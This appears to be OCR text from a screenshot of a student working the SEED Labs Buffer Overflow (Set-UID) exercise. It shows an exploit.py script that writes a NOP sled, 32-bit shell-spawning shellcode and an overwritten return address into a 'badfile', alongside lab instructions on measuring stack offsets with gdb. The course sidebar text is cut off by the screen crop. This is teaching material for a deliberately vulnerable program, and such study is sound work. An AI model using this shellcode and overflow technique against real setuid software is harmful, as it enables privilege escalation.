 SEED-Ubuntu20.04 (11-19-21 pm) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Nov 24 17:25
Open exploit.py Save
~/Documents/seed-labs-master/category-software/Buffer_Overflow_Setuid/Labsetup/code
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   #"\x90\x90\x90\x90"
7   #"\x90\x90\x90\x90"
8   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
9   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
10   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
11 ).encode('latin-1')
12
13 # Fill the content with NOP's
14 content = bytearray(0x90 for i in range(517))
15
16 ##################################################################
17 # Put the shellcode somewhere in the payload
18 start = 490           # Change this number
19 content[start:start + len(shellcode)] = shellcode
20
21 # Decide the return address value
22 # and put it somewhere in the payload
23 ret    = 0xFFFFCB96       # Change this number
24 offset = 112              # Change this number
25
26 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
27 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
28 ##################################################################
29
30 # Write the content to a file
31 with open('badfile', 'wb') as f:
32   f.write(content)
Python 3 Tab Width: 8 Ln 22, Col 38 INS
_Oveflow_Setuid_Hig
https://moodle.up.pt/pluginfile.php/125282/mod_page/
6 of 11 110%
rview
ironment Setup
k 1: Getting Familiar with
llcode
k 2: Understanding the
nerable Program
k 3: Launching Attack on
bit Program (Level 1)
k 4: Launching Attack
hout Knowing Buffer
(Level 2)
k 5: Launching Attack on
bit Program (Level 3)
k 6: Launching Attack on
bit Program (Level 4)
ks 7: Defeating dash's
ntermeasure
k 8: Defeating Address
domization
ks 9: Experimenting with
er Countermeasures
mission
To exploit the buffer-overflow vulnerability in the target program, the most important thing to know is the
distance between the buffer's starting position and the place where the return-address is stored. We will use
a debugging method to find it out. Since we have the source code of the target program, we can compile it
with the debugging flag turned on. That will make it more convenient to debug.
We will add the -g flag to gcc command, so debugging information is added to the binary. If you run
make, the debugging version is already created. We will use gdb to debug stack-L1-dbg. We need to
create a file called badfile before running the program.
$ touch badfile ← Create an empty badfile
$ gdb stack-L1-dbg
gdb-peda$ b bof ← Set a break point at function bof()
Breakpoint 1 at 0x124d: file stack.c, line 18.
gdb-peda$ run ← Start executing the program
...
Breakpoint 1, bof (str=0xffffcf57 ...) at stack.c:18
18 {
gdb-peda$ next ← See the note below
...
22 strcpy(buffer, str);
SEED Labs – Buffer Overflow Attack Lab (Set-UID Version) 7
gdb-peda$ p $ebp ← Get the ebp value
$1 = (void *) 0xffffdfd8
gdb-peda$ p &buffer ← Get the buffer's address
$2 = (char (*)[100]) 0xffffdfac
gdb-peda$ quit ← exit
Note 1. When gdb stops inside the bof() function, it stops before the ebp register is set to point to the
current stack frame, so if we print out the value of ebp here, we will get the caller's ebp value. We need
to use next to execute a few instructions and stop after the ebp register is modified to point to the stack
frame of the bof() function. The SEED book is based on Ubuntu 16.04, and gdb's behavior is slightly
different, so the book does not have the next step.
Right Ctrl